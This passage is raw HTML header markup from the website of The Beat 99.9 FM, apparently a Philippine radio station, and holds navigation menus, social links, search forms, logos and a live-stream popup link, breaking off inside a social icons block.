<link rel="icon" href="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png" />
<meta name="msapplication-TileImage" content="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png" />
</head>
<body data-rsssl=1 class="archive tag tag-inec tag-157 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="66" class="elementor elementor-66 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-af5d132 elementor-section-height-min-height elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="af5d132" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;89a1f7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6eb2fa" data-id="f6eb2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d24cea elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2d24cea" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2d24cea" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://www.thebeat99ph.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.thebeat99ph.com/terms/" class="elementor-item">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.thebeat99ph.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://www.thebeat99ph.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2d24cea" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://www.thebeat99ph.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.thebeat99ph.com/terms/" class="elementor-item" tabindex="-1">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.thebeat99ph.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://www.thebeat99ph.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af5e29a" data-id="af5e29a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ba457 elementor-shape-circle elementor-widget__width-auto e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="66ba457" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-695814d" href="https://www.facebook.com/thebeat999ph" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-389a01e" href="https://www.instagram.com/thebeat999ph/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a2163d5" href="https://twitter.com/thebeat999ph" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-41ca84a" href="https://www.youtube.com/channel/UCxbiQKELah_OYChXl5o3r5A/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-dea2ca5 elementor-section-height-min-height elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="dea2ca5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;89a1f7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3149daf" data-id="3149daf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0f2bb8 elementor-widget elementor-widget-image" data-id="e0f2bb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.thebeat99ph.com">
							<img width="130" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20105'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png" class="attachment-full size-full wp-image-2633 lazy" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c792819" data-id="c792819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60f78c0 elementor-widget elementor-widget-text-editor" data-id="60f78c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://atunwapodcasts.com/player/beatfmph.html" class="popup" data-width="380" data-height="500" data-scrollbars="0" alt="Live Radio">🎧 <span style="color: #ff0000;">Listen Live</span></a> </strong>The Beat 99.9 FM</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ac30536" data-id="ac30536" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c68dd1 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2c68dd1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2c68dd1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://www.thebeat99ph.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.thebeat99ph.com/beat-tv/" class="elementor-item">Beat TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.thebeat99ph.com/beat-shows/" class="elementor-item">Shows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.thebeat99ph.com/presenters/" class="elementor-item">Presenters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.thebeat99ph.com/events-page/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.thebeat99ph.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://www.thebeat99ph.com/competitions/" class="elementor-item">Competitions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2c68dd1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://www.thebeat99ph.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.thebeat99ph.com/beat-tv/" class="elementor-item" tabindex="-1">Beat TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.thebeat99ph.com/beat-shows/" class="elementor-item" tabindex="-1">Shows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.thebeat99ph.com/presenters/" class="elementor-item" tabindex="-1">Presenters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.thebeat99ph.com/events-page/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.thebeat99ph.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://www.thebeat99ph.com/competitions/" class="elementor-item" tabindex="-1">Competitions</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4579fd elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="f4579fd" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.thebeat99ph.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f4579fd">Search</label>

					
					<input id="elementor-search-form-f4579fd" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d035ea4" data-id="d035ea4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b18fa31 joan-now-image elementor-widget elementor-widget-image" data-id="b18fa31" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="130" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20105'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-2.png" class="attachment-thumbnail size-thumbnail wp-image-2629 lazy" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d543d22" data-id="d543d22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a75539 elementor-widget elementor-widget-heading" data-id="1a75539" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Live on air</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0832c88 elementor-widget elementor-widget-heading" data-id="0832c88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><div class="joan-now"></div></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7140327 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading" data-id="7140327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><div class="joan-now-day"></div></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b68a87 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading" data-id="4b68a87" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><div class="joan-now-time"></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7105ecc6 elementor-section-height-min-height elementor-section-items-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default" data-id="7105ecc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7845875&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c625a3c" data-id="1c625a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c1e03 elementor-widget elementor-widget-image" data-id="38c1e03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.thebeat99ph.com">
							<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/10/1000263696.png" class="attachment-medium size-medium wp-image-5585 lazy" alt="" data-srcset="https://www.thebeat99ph.com/wp-content/uploads/2021/10/1000263696.png 300w, https://www.thebeat99ph.com/wp-content/uploads/2021/10/1000263696-150x150.png 150w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20e6584" data-id="20e6584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e0d48d elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="3e0d48d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.thebeat99ph.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3e0d48d">Search</label>

					
					<input id="elementor-search-form-3e0d48d" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-5068b390 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5068b390" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5068b390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://www.thebeat99ph.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.thebeat99ph.com/beat-tv/" class="elementor-item">Beat TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.thebeat99ph.com/beat-shows/" class="elementor-item">Shows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.thebeat99ph.com/presenters/" class="elementor-item">Presenters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.thebeat99ph.com/events-page/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.thebeat99ph.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://www.thebeat99ph.com/competitions/" class="elementor-item">Competitions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5068b390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://www.thebeat99ph.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.thebeat99ph.com/beat-tv/" class="elementor-item" tabindex="-1">Beat TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.thebeat99ph.com/beat-shows/" class="elementor-item" tabindex="-1">Shows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.thebeat99ph.com/presenters/" class="elementor-item" tabindex="-1">Presenters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.thebeat99ph.com/events-page/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.thebeat99ph.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://www.thebeat99ph.com/competitions/" class="elementor-item" tabindex="-1">Competitions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-03841c3 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="03841c3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;89a1f7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6583fc" data-id="b6583fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e053bc elementor-widget elementor-widget-text-editor" data-id="6e053bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://atunwapodcasts.com/player/beatfmph.html" class="popup" data-width="380" data-height="500" data-scrollbars="0" alt="Live Radio">🎧 <span style="color: #ff0000;">Listen Live</span></a> </strong>The Beat 99.9 FM</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2fa2f58" data-id="2fa2f58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5e5ff4 elementor-shape-circle elementor-widget__width-auto e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d5e5ff4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
